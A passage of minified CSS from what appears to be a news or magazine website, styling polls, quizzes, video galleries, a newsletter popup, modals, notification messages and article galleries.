label:hover,.poll .poll-form.poll-media-type-image[data-voted=true] .poll-answer label,.poll .poll-form.poll-media-type-image[data-voted=true] .poll-answer label:hover{background:transparent}.poll .poll-form.poll-media-type-image.mode-display-statistics .poll-answer label:hover .poll-img-holder:after,.poll .poll-form.poll-media-type-image[data-voted=true] .poll-answer label:hover .poll-img-holder:after{display:none}.poll .poll-form.poll-media-type-image.mode-display-statistics .poll-answer label .poll-answer-text,.poll .poll-form.poll-media-type-image[data-voted=true] .poll-answer label .poll-answer-text{color:#000;font-weight:inherit}.poll .poll-form.poll-media-type-image.mode-display-statistics .poll-answer.is-winner label,.poll .poll-form.poll-media-type-image.mode-display-statistics .poll-answer.most-voted label,.poll .poll-form.poll-media-type-image[data-voted=true] .poll-answer.is-winner label,.poll .poll-form.poll-media-type-image[data-voted=true] .poll-answer.most-voted label{background:transparent}.poll .poll-form.poll-media-type-image.mode-display-statistics .poll-answer.is-winner label .poll-results,.poll .poll-form.poll-media-type-image.mode-display-statistics .poll-answer.most-voted label .poll-results,.poll .poll-form.poll-media-type-image[data-voted=true] .poll-answer.is-winner label .poll-results,.poll .poll-form.poll-media-type-image[data-voted=true] .poll-answer.most-voted label .poll-results{background:rgba(100,207,204,.9)}.poll .poll-form.poll-media-type-image.mode-display-statistics .poll-answer.is-winner label .poll-answer-text,.poll .poll-form.poll-media-type-image.mode-display-statistics .poll-answer.most-voted label .poll-answer-text,.poll .poll-form.poll-media-type-image[data-voted=true] .poll-answer.is-winner label .poll-answer-text,.poll .poll-form.poll-media-type-image[data-voted=true] .poll-answer.most-voted label .poll-answer-text{color:#64cfcc;font-weight:700}.poll .poll-form.poll-media-type-image .poll-controls{padding:0 25px 0 20px;width:100%}.poll .poll-form.poll-media-type-image.owl-on .owl-carousel{padding:0}.poll .poll-form.poll-media-type-image.owl-on .owl-carousel .owl-stage-outer{padding-bottom:0}@media(min-width:601px){.poll .poll-form.poll-media-type-image.to-center .owl-carousel .owl-stage{text-align:center;width:100%!important}.poll .poll-form.poll-media-type-image.to-center .owl-carousel .owl-stage .owl-item{display:inline-block;float:none;vertical-align:top}}@media(max-width:800px){.poll .poll-form.poll-media-type-image{padding:30px 9px 19px}.poll .poll-form.poll-media-type-image .poll-answer{display:block;width:auto}}@media(max-width:600px){.poll .poll-form.poll-media-type-image{padding:19px 9px}.poll .poll-form.poll-media-type-image .poll-answer label{background:#fff}.poll .poll-form.poll-media-type-image .poll-question{margin:15px 0 25px!important;padding:0 10px}.poll .poll-form.poll-media-type-image .poll-controls{padding:10px 25px 0 20px;width:100%}.poll .poll-form.poll-media-type-image.mode-display-statistics .poll-answer label,.poll .poll-form.poll-media-type-image[data-voted=true] .poll-answer label{background:#fff!important;box-shadow:inset 0 0 0 1px #eee}}.poll .poll-form.poll-media-type-video{padding:40px}.poll .poll-form.poll-media-type-video .poll-question{margin:0 0 30px;padding:0 100px;text-align:center;width:100%}.poll .poll-form.poll-media-type-video .poll-answers{width:100%}.poll .poll-form.poll-media-type-video .poll-answer{float:left;width:calc(50% - 10px)}.poll .poll-form.poll-media-type-video .poll-answer:first-child{margin-right:20px}.poll .poll-form.poll-media-type-video .poll-answer .poll-answer-video{border-radius:0;display:block}.poll .poll-form.poll-media-type-video .poll-answer label{background:transparent;border-color:transparent;border-top:none;font-size:12px;line-height:1.4;padding-right:130px!important}.poll .poll-form.poll-media-type-video .poll-answer label .poll-call{color:#64cfcc;font-family:Raleway,sans-serif;font-size:14px;font-weight:700;opacity:1;position:absolute;right:10px;text-transform:uppercase;top:9px;transition:opacity .45s cubic-bezier(.25,.46,.45,.94)}.poll .poll-form.poll-media-type-video .poll-answer label:hover{background:#fff}.poll .poll-form.poll-media-type-video .poll-answer label:hover .poll-call{color:#000}.poll .poll-form.poll-media-type-video .poll-controls{width:100%}.poll .poll-form.poll-media-type-video.mode-display-statistics .poll-answer label,.poll .poll-form.poll-media-type-video[data-voted=true] .poll-answer label{background:#fff;border-color:#dfdfdf}.poll .poll-form.poll-media-type-video.mode-display-statistics .poll-answer label .poll-call,.poll .poll-form.poll-media-type-video[data-voted=true] .poll-answer label .poll-call{opacity:0}.poll .poll-form.poll-media-type-video.mode-display-statistics .poll-answer label:hover .poll-answer-text,.poll .poll-form.poll-media-type-video[data-voted=true] .poll-answer label:hover .poll-answer-text{color:#000}.poll .poll-form.poll-media-type-video.mode-display-statistics .poll-answer.is-winner label,.poll .poll-form.poll-media-type-video.mode-display-statistics .poll-answer.most-voted label,.poll .poll-form.poll-media-type-video[data-voted=true] .poll-answer.is-winner label,.poll .poll-form.poll-media-type-video[data-voted=true] .poll-answer.most-voted label{background:#37c2d5;border:none}.poll .poll-form.poll-media-type-video.mode-display-statistics .poll-answer.is-winner label:hover .poll-answer-text,.poll .poll-form.poll-media-type-video.mode-display-statistics .poll-answer.most-voted label:hover .poll-answer-text,.poll .poll-form.poll-media-type-video[data-voted=true] .poll-answer.is-winner label:hover .poll-answer-text,.poll .poll-form.poll-media-type-video[data-voted=true] .poll-answer.most-voted label:hover .poll-answer-text{color:#000}@media(max-width:800px){.poll .poll-form.poll-media-type-video{padding:30px 19px 19px}.poll .poll-form.poll-media-type-video .poll-answer label{padding-right:80px!important}}@media(max-width:600px){.poll .poll-form.poll-media-type-video{padding:19px 0}.poll .poll-form.poll-media-type-video .poll-question{margin:15px 0 25px!important;padding:0 10px}.poll .poll-form.poll-media-type-video .poll-answer{float:none;width:100%}.poll .poll-form.poll-media-type-video .poll-answer:first-child{margin-bottom:20px;margin-right:0}}@media(max-width:1699px){.poll{width:803px}.poll__title{font-size:24px}}@media(max-width:1103px){.poll{width:100%}}@media(max-width:599px){.poll__title{font-size:24px;margin:15px 0 35px;padding:0 10px;text-align:center;width:100%}.poll .poll-form .results,.poll .poll-form .votes{width:100%}}.advertising,.editorial{padding-bottom:50px}.advertising .container,.editorial .container{padding:0 20px}.advertising a,.editorial a{color:#64cfcc}.advertising h1,.editorial h1{color:#64cfcc;margin-bottom:0;padding:0 0 40px}.advertising h2,.editorial h2{border-bottom:1px solid #f7f7f7;font-size:20px;line-height:1.384;margin-bottom:20px;padding-bottom:20px}.advertising .static-part,.editorial .static-part{overflow:auto;padding-bottom:25px}.advertising .section,.advertising .section-name,.editorial .section,.editorial .section-name{font-size:13px}.advertising .section,.editorial .section{float:left;margin-bottom:5px;width:100%}.advertising .section-name,.editorial .section-name{float:left;margin-bottom:0;width:100%}.advertising .infocontent,.editorial .infocontent{float:left;margin-bottom:10px;width:100%}.advertising .section,.editorial .section{font-weight:700;padding-right:10px}.advertising .section span,.editorial .section span{font-weight:300}@media only screen and (min-width:800px){.advertising .static-wrapper,.editorial .static-wrapper{margin-left:calc(16.66167% + 6.66667px);width:calc(66.64667% - 13.33333px)}}@media(min-width:600px){.advertising .container,.editorial .container{padding-left:34px;padding-right:34px}.advertising h1,.editorial h1{text-align:center}.advertising h2,.editorial h2{font-size:26px}.advertising .section,.advertising .section-name,.editorial .section,.editorial .section-name{float:left;font-size:16px;width:calc(49.985% - 20px)}.advertising .section,.editorial .section{font-weight:700;padding-right:50px}.advertising .static-part,.editorial .static-part{padding-bottom:50px}.advertising .infocontent,.editorial .infocontent{float:left;margin-bottom:20px;width:100%}}@media(min-width:1104px){.advertising,.editorial{margin-top:45px}.advertising h1,.editorial h1{font-size:36px;padding-top:0}.advertising h2,.editorial h2{font-size:25.5px}.advertising .static-part,.editorial .static-part{padding-bottom:100px}}@media(min-width:1700px){.advertising,.editorial{margin-top:60px}.advertising h1,.editorial h1{font-size:48px;padding-bottom:80px}.advertising h2,.editorial h2{font-size:34px}}.advertising h1,.editorial h1{font-size:32px;font-weight:700}.advertising strong,.editorial strong{font-weight:700}@media(max-width:1103px){.advertising,.editorial{margin-top:100px}}@media(min-width:1104px){h1{font-size:36px}}@media(min-width:1700px){h1{font-size:48px}}.quiz-wrapper{font-family:Raleway,sans-serif;font-size:16px;font-weight:300;line-height:1.875;margin-bottom:25px;margin-top:120px}.quiz-wrapper fieldset{border:none}.quiz-wrapper p{margin-bottom:.833em}.quiz-wrapper .title{font-family:Roboto Mono,monospace;font-size:26px;font-style:normal;font-weight:500;line-height:1.3846;margin-bottom:0}.quiz-wrapper .button-wrapper{margin-top:20px}.quiz-wrapper .quiz-intro{margin-bottom:30px}.quiz-wrapper .question{font-weight:700}.quiz-wrapper .question-text{font-weight:500}.quiz-wrapper label{cursor:pointer}.quiz-wrapper label[for=quiz-rules]{float:left;margin-bottom:0;margin-right:4px}.quiz-wrapper form .message{color:red;font-weight:700;margin-right:auto;text-decoration:underline}.quiz-wrapper .quiz-image{margin-bottom:15px}.quiz-wrapper .welcome-text{margin-bottom:25px}.quiz-wrapper:after{clear:both;content:"";display:table}.quiz-wrapper .success-quiz{font-size:20px;line-height:1.3846;margin-bottom:1em}.quiz-wrapper .end-message{line-height:1.375;margin-bottom:15px}.quiz-wrapper .quiz-end .static-terms{margin-top:15px}.quiz-wrapper .quiz-end .static-terms a{color:#64cfcc;font-weight:700}.quiz-wrapper .select-answer label{display:flex}.quiz-wrapper .select-answer label .check-answer{display:flex;margin-right:5px;padding-top:9px}.quiz-wrapper .action-button{font-size:14px;min-width:160px;padding:.7em;width:auto}.quiz-wrapper .action-button a{font-size:14px}.quiz-wrapper .action-button:active a,.quiz-wrapper .action-button:focus a,.quiz-wrapper .action-button:hover a{color:#fff}.quiz-wrapper .remaining-text{color:#000;font-family:Merriweather,serif;font-size:13px;font-weight:500;margin-bottom:10px;margin-top:-10px;text-align:right}@media(min-width:600px){.quiz-wrapper .visitor-data{max-width:600px}}@media only screen and (min-width:768px)and (max-width:1104px){.quiz-wrapper .button-wrapper.finish,.quiz-wrapper .enter-data,.quiz-wrapper .success-quiz{margin-left:0;margin-right:auto;width:500px}.quiz-wrapper form .message{margin-bottom:15px}}@media(min-width:1105px){.quiz-wrapper .quiz-image,.quiz-wrapper .welcome-text{float:left;margin-right:40px;width:calc(49.985% - 20px)}.quiz-wrapper form.submit-quiz .quiz-image{margin-bottom:150px}.quiz-wrapper .quiz-end{float:left;width:100%}.quiz-wrapper .end-message{text-align:right}.quiz-wrapper .question-wrapper{overflow:auto}.quiz-wrapper .question-wrapper .button-wrapper{margin-left:auto;margin-top:30px;text-align:left;width:50%}.quiz-wrapper .quiz-time{float:right;text-align:left;width:76px}.quiz-wrapper .button-wrapper{text-align:right}.quiz-wrapper .enter-data{padding-bottom:50px;position:relative}.quiz-wrapper .title{font-size:28.5px;margin-bottom:0}.quiz-wrapper .quiz-intro{margin-bottom:37.5px}.quiz-wrapper .welcome-text{margin-right:0}.quiz-wrapper form .message{bottom:15px;margin-left:auto;margin-right:0;position:relative;text-align:right}}@media(min-width:1700px){.quiz-wrapper .visitor-data{max-width:100%}.quiz-wrapper .quiz-intro{margin-bottom:50px}.quiz-wrapper .title{font-size:38px;margin-bottom:0}}.featured-content{background-color:#f7f7f7;margin-bottom:49px;overflow-x:hidden;padding-bottom:1px;padding-top:30px;position:relative}.featured-content.promo .custom-header h3{font-family:Raleway,sans-serif;font-size:14px;font-style:normal;font-weight:300;line-height:32px;margin-bottom:0}.featured-content.promo .custom-header img{background-color:#f7f7f7;margin-bottom:10px;max-width:220px;position:relative;z-index:2}.featured-content.promo .custom-header .f-top{margin-bottom:0}.featured-content.promo .custom-header:after{bottom:50px}.featured-content.promo--single .custom-header h3{color:#333;font-family:Roboto Mono,monospace;font-size:18px;font-weight:400;margin-bottom:20px}.featured-content.promo--single .container:before,.featured-content.promo--single .custom-header:after{display:none}.featured-content .custom-header img{margin-left:auto;margin-right:auto}@media(min-width:1104px){.featured-content{margin-bottom:88px;padding-bottom:90px;padding-top:42.75px;z-index:1}.featured-content.promo .custom-header img{margin-bottom:30px;max-width:220px}.featured-content.promo--single .custom-header h3{font-size:24px;margin-bottom:45px}.featured-content.promo--single .custom-header:after{display:none}.featured-content .custom-header{background:#f7f7f7;margin:auto;max-width:300px;position:relative;text-align:center;z-index:2}.featured-content .custom-header img{max-width:56px!important}.featured-content .custom-header h3{font-size:24px;margin-bottom:45px}.featured-content .container:before{border:1px solid #e5e5e5;box-sizing:content-box;content:"";display:block;height:112.5%;left:50%;position:absolute;top:0;transform:translate(-50%,-12.5%);width:1104px}.featured-content .image{position:relative;z-index:10}}@media(min-width:1700px){.featured-content{padding-bottom:120px;padding-top:57px}.featured-content.promo .container:before{height:112.5%;transform:translate(-50%,-12.5%)}.featured-content.promo .custom-header img{margin-bottom:40px}.featured-content .custom-header h3,.featured-content.promo--single .custom-header h3{font-size:32px;margin-bottom:60px}.featured-content .container:before{height:113.5%;transform:translate(-50%,-13.5%);width:1560px}}@media(max-width:1103px){.featured-content .custom-header{position:relative}.featured-content .custom-header:after{border-top:1px solid #e5e5e5;bottom:12px;content:"";display:block;left:0;position:absolute;width:100%}.featured-content .custom-header h3{background-color:#f7f7f7;margin:auto auto 20px;max-width:200px;position:relative;z-index:1}}.not-found{height:100vh;overflow:hidden;position:relative}.not-found:before{display:none!important}.not-found #main,.not-found .wrapper{height:100%;margin-top:0!important}.not-found img{height:100%;object-fit:cover;width:100%}.not-found a{color:#fff;text-decoration:underline}.not-found .info{bottom:0;color:#fff;font-family:Roboto Mono,monospace;font-size:18px;font-style:normal;font-weight:400;letter-spacing:-.04em;line-height:1.77;padding:0 20px;position:absolute;text-align:center;width:100%}.not-found .back{margin-bottom:60px}.not-found .copyright{display:none;font-size:14px;font-weight:300;line-height:2.285;padding-top:30px}@media(min-width:600px){.not-found .info{font-size:22px}.not-found .back{margin-bottom:100px}}@media(min-width:1104px){.not-found .info{font-size:24px;letter-spacing:-.07em;line-height:1.5}.not-found .back{margin-bottom:0}.not-found .copyright{display:block;margin-bottom:35.25px;padding-top:56.25px}}@media(min-width:1700px){.not-found .info{font-size:32px;letter-spacing:-.07em;line-height:1.5}.not-found .back{margin-bottom:0}.not-found .copyright{display:block;margin-bottom:35.25px;padding-top:75px}}.article-page .article-body .video-gallery .video-player{margin-bottom:0}.article-page .article-body .video-gallery:not(.foreign-video-gallery) .title:before{display:none}.article-page .article-body .video-gallery .title{color:#000;font-size:22px;margin-bottom:.6666666667em}@media(min-width:1104px){.article-page .article-body .video-gallery .title{font-size:26px}}@media(min-width:1700px){.article-page .article-body .video-gallery .title{font-size:30px}}.article-page .article-body .video-gallery .title:before{background:#64cfcc;content:"";display:block;height:2px;margin:1.6666666667em 0;width:calc(8.33083% + 3.33333px)}.article-page .article-body .video-gallery .title a{background:none;color:#000}.article-page .article-body .video-gallery .title a:hover{color:#64cfcc}.video-gallery .owl-carousel{padding:1px 30px}@media(max-width:599px){.video-gallery .owl-carousel{padding:1px 0}}.video-gallery .owl-carousel .owl-stage-outer{z-index:1}.video-gallery .owl-carousel .owl-item h3{bottom:0;color:#fff;display:block;font-size:12px;font-weight:500;left:0;margin-bottom:0;max-width:100%;overflow:hidden;padding:5px;position:absolute;text-overflow:ellipsis;white-space:nowrap;z-index:1}.video-gallery .owl-carousel .owl-item .item:not(.is-active):after{background-color:rgba(0,0,0,.4)!important}.video-gallery .owl-carousel .owl-item .is-active h3{display:none;z-index:1}.video-gallery .owl-carousel .owl-item .item{opacity:.8;transition:opacity .15s cubic-bezier(.25,.46,.45,.94)}.video-gallery .owl-carousel .owl-item .item:before{background-color:#64cfcc;bottom:0;content:"";display:block;height:3px;left:0;opacity:0;position:absolute;transition:opacity .15s cubic-bezier(.25,.46,.45,.94);width:100%}.video-gallery .owl-carousel .owl-item .item.is-active{background-image:none;opacity:1}.video-gallery .owl-carousel .owl-item:hover .item{cursor:pointer;opacity:1}.video-gallery .owl-carousel .owl-item:hover .item.is-not-available{cursor:default;opacity:.8}.video-gallery .owl-carousel .owl-item .item.is-active:before{opacity:1}.video-gallery .owl-carousel .owl-item .item:not(.is-active){position:relative}.video-gallery .owl-carousel .owl-item .item:not(.is-active):after{background:url(assets/0b22573dd5356a82b116.svg) no-repeat 50%;background-size:32px;content:"";display:block;height:100%;left:0;position:absolute;top:0;transition:background-color .15s cubic-bezier(.25,.46,.45,.94);width:100%}@media(max-width:1103px){.video-gallery .owl-carousel .owl-item .item:not(.is-active):after{background-size:26px}}@media(max-width:599px){.video-gallery .owl-carousel .owl-item .item:not(.is-active):after{background-position-y:calc(50% - 5px)}}.video-gallery .owl-carousel .owl-nav{display:flex;height:62px;justify-content:space-between;left:-5px;line-height:0;position:absolute;right:-5px;top:50%;transform:translateY(-50%)}.video-gallery .owl-carousel .owl-nav.disabled{display:none}.video-gallery .owl-carousel .owl-nav .owl-prev{text-align:left}.video-gallery .owl-carousel .owl-nav .owl-next{text-align:right}.video-gallery .owl-carousel .owl-nav .owl-next,.video-gallery .owl-carousel .owl-nav .owl-prev{outline:none;padding:10px 5px!important}.video-gallery .owl-carousel .owl-nav .owl-next polyline,.video-gallery .owl-carousel .owl-nav .owl-prev polyline{transition:stroke .15s cubic-bezier(.25,.46,.45,.94)}.video-gallery .owl-carousel.is-not-scrollable{padding:1px 0}.video-gallery .owl-carousel .owl-dots{display:none;text-align:center}.video-gallery .owl-carousel .owl-dots .owl-dot{background-color:#939292;border-radius:50%;height:8px;margin:0 2.5px;outline:none;width:8px}.video-gallery .owl-carousel .owl-dots .owl-dot.active{background-color:#64cfcc}@media(max-width:599px){.video-gallery .owl-carousel .owl-dots{display:block}}.video-gallery .player-error-message{font-family:Roboto Mono,monospace}.stretched.v-gallery{background-color:#f7f7f7;margin-left:-24px;margin-top:5.66667em;position:relative;width:100vw}.stretched.v-gallery .video-gallery{padding-left:24px;padding-right:24px}.stretched.v-gallery .title a{display:block;padding-top:1.6777em}.stretched.v-gallery .title:before{margin-top:0!important;max-width:calc(8.3305% - .6668px);position:absolute;top:-1.66667em}@media(max-width:599px){.stretched.v-gallery{padding-bottom:20px}}@media(min-width:600px){.stretched.v-gallery .video-gallery{margin:auto;max-width:660px;padding:20px}.stretched.v-gallery .title a{padding-top:0}.stretched.v-gallery .title:before{max-width:54.97px}}@media(min-width:1104px){.stretched.v-gallery{margin-bottom:56px;margin-top:5.66667em;padding-bottom:55.125px;position:relative}.stretched.v-gallery .video-gallery{margin:auto;max-width:803px;padding:0;position:relative}.stretched.v-gallery .video-gallery .title a{display:block;padding-top:1.6777em}.stretched.v-gallery .video-gallery .title:before{margin-top:0;max-width:unset;position:absolute;top:-1.66667em}}@media(min-width:1700px){.stretched.v-gallery{padding-bottom:73.5px}.stretched.v-gallery .video-gallery{max-width:1400px}.stretched.v-gallery .video-gallery .video-gallery-holder{margin-left:calc(16.66167% + 6.66667px);max-width:100%;width:calc(66.64667% - 13.33333px)}.stretched.v-gallery .video-gallery .title:before{width:calc(8.3305% - 36.6668px)}}.article-mag-img .article-img__body--holder{position:relative}.article-mag-img .magnifier{background-repeat:no-repeat;border:3px solid #fff;border-radius:50%;height:200px;position:absolute;visibility:hidden;width:200px;z-index:10}.article-mag-img.magnified .magnifier{visibility:visible}.newsletter{background-image:url(assets/c6bd1ff6bf0d124df525.jpg);background-size:cover;display:flex;flex-wrap:wrap;max-width:350px;padding:50px 20px 40px;position:fixed;right:-350px;top:130px;transition:right .6s ease-in-out;z-index:100}.newsletter.roll-in{right:0}.newsletter.roll-in.roll-out{right:-350px}.newsletter .close{cursor:pointer}.newsletter__text{width:100%}.newsletter__text h3{color:#fff;font-family:Raleway,sans-serif;font-size:23px;font-weight:700;margin-bottom:40px;margin-left:auto;margin-right:auto;text-align:center;text-transform:uppercase}.newsletter__text p{color:#fff;font-family:Roboto Mono,monospace;font-size:17px;font-style:italic;font-weight:500;margin-bottom:50px;text-align:center}.newsletter__submit{background-color:#363535;border:0;border-bottom-right-radius:24px;border-top-right-radius:24px;font-size:12px;height:29px;margin-top:5px;padding:0;position:absolute;right:4px;text-align:center;top:0;transition:none;width:70px}.newsletter__submit:hover{background-color:#363535;color:#fff;opacity:.8}.newsletter form{background-color:#fff;border-bottom-left-radius:24px;border-bottom-right-radius:24px;border-top-left-radius:24px;border-top-right-radius:24px;padding:5px;position:relative}.newsletter form>div{display:none}.newsletter__form input[type=text]{border:1px solid #363535;border-bottom-left-radius:24px;border-top-left-radius:24px;color:#000;font-family:Roboto Mono,monospace;font-size:13px;line-height:1.34;margin-bottom:0;padding:5px 0 5px 18px;width:calc(100% - 72px)}.newsletter__form input[type=text]::placeholder{color:#000;font-family:Roboto Mono,monospace;font-style:italic}.newsletter__form input[type=text]:-ms-input-placeholder{color:#000;font-family:Roboto Mono,monospace;font-style:italic}.newsletter__form input[type=text]::-ms-input-placeholder{color:#000;font-family:Roboto Mono,monospace;font-style:italic}.newsletter .close{border:none;height:20px;padding:0;position:absolute;right:15px;top:13px;width:20px}.newsletter .close i{color:#fff;font-size:23px}@media(max-width:599px){.newsletter{bottom:-600px;max-width:100%;right:unset;top:unset;transition:bottom .6s ease-in-out;width:100%}.newsletter.roll-in{bottom:0}.newsletter.roll-in.roll-out{bottom:-600px}.newsletter__form{margin:auto;max-width:350px;width:100%}}.alt{background-image:url(assets/032d17f26f3305fded1d.jpg)}.alt .newsletter__text h3,.alt .newsletter__text p{color:#363535}.alt .newsletter__text p span{text-transform:uppercase}.alt .newsletter__submit{background-color:#64cfcc}.alt .newsletter__submit:hover{color:#fff;opacity:.8}.alt .newsletter__form input[type=text]{border:1px solid #64cfcc}.alt .close svg path{fill:#363535}.alt2{background-image:url(assets/88739be32746cf2d99c2.jpg)}.alt2 .newsletter__text h3,.alt2 .newsletter__text p{color:#363535}.alt2 .newsletter__text p span{text-transform:uppercase}.alt2 .newsletter__submit:hover{background-color:#363535;color:#fff;opacity:.8}.alt2 .newsletter__form input[type=text]{border:1px solid #64cfcc}.alt2 .close svg path{fill:#363535}.grey{background-image:url(assets/0e464c439b8484b49b9a.jpg);padding:50px 14px 40px}.grey .newsletter__text h3{color:#363535}.grey .newsletter__text p{color:#363535;font-size:14px;font-weight:600;letter-spacing:-.04em;line-height:2}.grey .newsletter__text p span{text-transform:uppercase}.grey .newsletter__submit{background-color:#64cfcc}.grey .newsletter__submit:hover{color:#fff;opacity:.8}.grey .newsletter__form input[type=text]{border:1px solid #64cfcc}.grey .close svg path{fill:#363535}#modal-wrapper{background-color:rgba(0,0,0,.85);bottom:0;left:0;padding-top:80px;position:fixed;right:0;top:0;z-index:100}#modal-wrapper [data-click-event="ntlib.modal.close"]{align-items:center;background-color:#64cfcc;border-radius:50%;display:flex;height:36px;justify-content:center;position:absolute;right:7px;top:10px;width:36px;z-index:1}#modal-wrapper .modal-body{margin:auto;padding-left:24px;padding-right:24px;width:100%}@media(min-width:600px){#modal-wrapper{padding-top:120px}#modal-wrapper [data-click-event="ntlib.modal.close"]{right:7px;top:25px}#modal-wrapper .modal-video{margin:auto}#modal-wrapper .modal-body{padding-left:20px;padding-right:20px}}@media(min-width:1104px){#modal-wrapper [data-click-event="ntlib.modal.close"]{height:42px;right:20px;width:42px}#modal-wrapper .modal-video{max-width:1100px}}@media(min-width:1700px){#modal-wrapper{padding-top:100px}#modal-wrapper .modal-video{max-width:1440px}}.header .nt-mngr{display:flex;justify-content:center;text-align:center}.article-video{width:100%}.cm-anchor-box strong>span{color:#64cfcc}.cm-anchor-box strong>span .first:before{background-color:#64cfcc}.nt-mngr{align-items:center;color:#939292;display:block;font-size:15px;font-weight:700;justify-content:flex-end;letter-spacing:1px;margin-bottom:25px;margin-top:40px;text-align:center;text-decoration:underline;width:100%}.nt-mngr svg{margin-right:5px}.nt-article-gallery .nt-article-gallery__title{display:block;font-family:Roboto Mono;font-size:25px;font-weight:400;letter-spacing:-.06em;line-height:1.2;margin-bottom:37px;text-transform:capitalize}.nt-article-gallery .nt-article-gallery__holder{grid-column-gap:1px;margin-inline:-24px;width:100vw}.nt-article-gallery .nt-article-gallery__holder .nt-img-count{border:2px solid #fff;border-radius:50%;font-family:Roboto Mono;font-size:18px;font-weight:400;height:48px;left:50%;line-height:20px;position:absolute;top:50%;transform:translate(-50%,-50%);width:48px}.nt-article-gallery .nt-article-gallery__holder .nt-img-count:before{content:"+";display:block}.nt-mn-msg{border-radius:.25rem;bottom:20px;color:#fff;display:inline-table;font-family:Arial;font-size:15px;left:50%;padding:0;position:fixed!important;transform:translateX(-50%);transition:all .6s ease-in-out;z-index:1000000}.nt-mn-msg.blocked{top:20px;z-index:1000000000000!important}.nt-mn-msg p{border-radius:.25rem;margin-bottom:0;margin-top:0;opacity:0;padding:20px 20px 20px 64px;position:relative;width:100%}.nt-mn-msg p.success{animation:loadOpacityFast .5s ease-in-out;background-color:#70ca63;opacity:1}.nt-mn-msg p.success:before{background-image:url(assets/b1bac58ea08cb46c2f44.svg);background-repeat:no-repeat;background-size:contain;content:"";display:block;height:30px;left:20px;position:absolute;top:50%;transform:translateY(-50%);width:30px}.nt-mn-msg p.danger{animation:loadOpacityFast .5s ease-in-out;background-color:#f44336;opacity:1}.nt-mn-msg p.danger:before{background-image:url(assets/583423e9cb57ff747c13.svg);background-repeat:no-repeat;background-size:contain;content:"";display:block;height:30px;left:20px;position:absolute;top:50%;transform:translateY(-50%);width:30px}@media(min-width:600px){.nt-mn-msg{padding:0 20px}}@media(max-width:1103px){.nt-mn-msg{width:100%!important}}@media(min-width:1104px){.nt-mn-msg{font-size:18px;max-width:1010px;padding:0;width:1010px}}@media(min-width:1700px){.nt-mn-msg{font-size:20px;max-width:1440px;width:1440px}}.nt-allow-holder{align-items:flex-end;bottom:0;cursor:pointer;display:flex;height:122px;margin-left:30px;opacity:0;position:fixed;text-align:center;width:175px;z-index:-1}.nt-allow-holder .close{align-items:center;border:none;border-radius:50%;color:#fff;display:inline-block;display:flex;font-size:10px;height:40px;justify-content:center;line-height:1.34;opacity:0;padding:6px;position:absolute;right:25px;text-align:center;top:-20px;transition:opacity .3s ease-in;width:40px}.nt-allow-holder .close:before{background-color:#000;border-radius:50%;content:"";display:block;height:23px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:23px}.nt-allow-holder .close svg{height:10px;position:relative;width:10px}.nt-allow-holder:hover .close{opacity:1}@media(max-width:1103px){.nt-allow-holder{height:110px;margin-left:10px;width:155px}.nt-allow-holder .close{display:none;opacity:1;right:18px;top:-22px}.nt-allow-holder.animate .close{display:flex}}@media(max-width:599px){.nt-allow-holder{height:80px;margin-left:10px;width:105px}.nt-allow-holder .close{right:1px;top:-22px}}.nt-allow-holder.animate{animation:scaleInAll .5s ease-in-out;background-image:url(assets/64f36e6162ab2c4b9e43.png);background-size:0;opacity:1;z-index:10001}.nt-allow-holder.animate .close{background-image:url(assets/45989d602eaa7e0afa72.png);background-size:0}.nt-allow-holder.animate .nt-allow{animation:imgLoop 6s infinite;background-image:url(assets/45989d602eaa7e0afa72.png)}.nt-allow-holder.animateOut{animation:scaleOutAll .5s ease-in-out;opacity:0;z-index:-1}.nt-allow-holder .nt-allow{background-repeat:no-repeat;background-size:contain;display:flex;height:100%;width:100%}.theme-header.has-bg{background-size:contain;padding-bottom:15.25%;position:relative}@media(max-width:1103px){.theme-header.has-bg{background-position-x:right;background-size:cover;padding-bottom:30.25%}}@media(max-width:413px){.theme-header.has-bg{padding-bottom:50%}}.theme-header.has-bg h1.title{color:#fff;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.play-buttons{display:block;margin-bottom:50px}.play-buttons>span{display:block;font-weight:700;margin-bottom:15px;text-decoration:underline}.play-buttons>span span{color:#c71c1d;font-weight:700}.play-buttons .play-bt-h{display:flex;max-width:351px}.play-buttons a{display:inline-block;margin-right:10px}.play-buttons a:nth-of-type(2){margin-right:0}@media(min-width:600px){.nt-article-gallery{max-width:100%}.nt-article-gallery .nt-article-gallery__holder{grid-template-columns:repeat(4,1fr);margin-inline:auto;width:100%}}@media(min-width:1104px){.article-page #page{overflow-y:clip}.nt-article-gallery{width:970px}.nt-article-gallery .nt-article-gallery__title{font-size:28px}.nt-article-gallery .nt-article-gallery__holder{column-gap:30px;grid-template-columns:repeat(4,1fr);left:50%;margin-inline:auto;max-width:803px;position:relative;transform:translate(-50%);width:100%;width:970px}.front-page .instagram-punkufer .container,.front-page .site-footer .container,.tag-page .instagram-punkufer .container,.tag-page .site-footer .container{background-color:transparent}.front-page .container,.tag-page .container{background-color:#fff}#page,.bg-override{position:relative}#page{overflow-y:hidden}#page:before{background-color:#fff;content:"";display:block;height:150000px;left:50%;position:absolute;top:0;transform:translateX(-50%);width:1010px}.ridddle-init #page:before{position:fixed}.article-box-continue,.header{position:relative;z-index:10}.article-box-continue .bg-override:before{display:none}}@media(min-width:1700px){.nt-article-gallery .nt-article-gallery__title{font-size:32px}.nt-article-gallery .nt-article-gallery__holder{column-gap:40px;max-width:919px}#page:before{width:1440px}}@media(max-width:767px){.linker-section{margin-bottom:3em}.linker-section .linker-boxes{margin-bottom:15px;min-height:300px}.linker-section .linker-boxes .container{padding:0}}@media(min-width:1701px){.homepage-page .header{background:#fff;position:relative;z-index:100}.homepage-page #main .banner-holder{background-color:#fff;margin-left:auto;margin-right:auto;max-width:1400px;padding:0;position:relative}.homepage-page #main .under-main-article{margin-bottom:0;padding-bottom:40px}.homepage-page #main .hop-3{max-width:1400px!important}.homepage-page #main .instagram-punkufer{background-color:#f2f2f2;margin:auto;position:relative}}.under-main-article{display:block}.under-main-article.hidden,.under-main-article.hide{display:none}.private-wdgt{background-color:#f7f7f7;margin:30px auto;padding:30px 24px 20px;position:relative;z-index:unset}@media(max-width:599px){.private-wdgt{width:100%}}@media(min-width:1104px){.private-wdgt{margin:56px auto;padding:40px 30px 30px}}@media(min-width:1700px){.private-wdgt{padding:50px 40px 40px}}@media(min-width:1104px){.banner-fltr-width{width:100%}}.homepage-page{box-sizing:border-box}@media(max-width:600px){.homepage-page 